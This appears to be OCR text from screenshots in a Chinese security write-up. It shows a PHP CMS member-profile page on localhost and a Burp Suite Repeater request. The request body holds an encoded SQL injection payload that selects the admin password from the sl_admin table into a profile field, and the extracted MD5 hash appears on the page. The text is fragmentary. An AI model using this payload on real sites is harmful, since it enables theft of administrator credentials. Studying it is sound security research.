 localhost/member/member_edit.php
上海某某外语学校
会员中心 我的购物 文章投稿 表单管理 用户信息 我的财富
您好！admin
基本信息
绑定邮箱
绑定手机
密码修改
昵称 admin
真实姓名 姓名%27
QQ号码 留言测试-标题
联系地址 XX省XX市XX区XX号
邮政编码 100000
手机号码 15567896789 修改
电子邮箱 10086@qq.com 修改
备注信息
B I U A ABC X² X₂
21232f297a57a5a743894a0e4a801fc3
奇安信攻防社区
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.1 - Te
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
8 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /member/member_edit.php?action=edit HTTP/1.1
2 Host: localhost
3 Content-Length: 258
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/member/member_edit.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=o64qqn2lt1c818eti4vf9ltms1; CmsCode=uwvk
21 Connection: close
22
23 headFile=&M_login=admin&M_name=%E5%A7%93%E5%90%8D%2527&M_QQ=
%E7%95%99%E8%A8%80%E6%B5%8B%E8%AF%95-%E6%A0%87%E9%A2%98&M_add=
XX%E7%9C%81XX%E5%B8%82XX%E5%8C%BAXX%E5%8F%B7&M_code=100000&M_info=
111%26%2339,M_info=(%26%23115elect a_pwd from sl_admin),M_add=%26%2339
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Oct 202
3 Server: Apache/2.4.39
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3
5 Expires: Thu, 19 Nov
6 Cache-Control: no-sto
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/ht
10 Content-Length: 509
11
12 <meta name='viewport'
<script type='text/ja
</script>
<script type='text/ja
</script>
<link rel='stylesheet
<script>
var ie = !+'\v1';
if(ie){
alert('□□□□!');
window.location.h
}
else{
window.onload=fun
swal({
title:'',text
},function(){
window.locati
}
);
}
}
</script>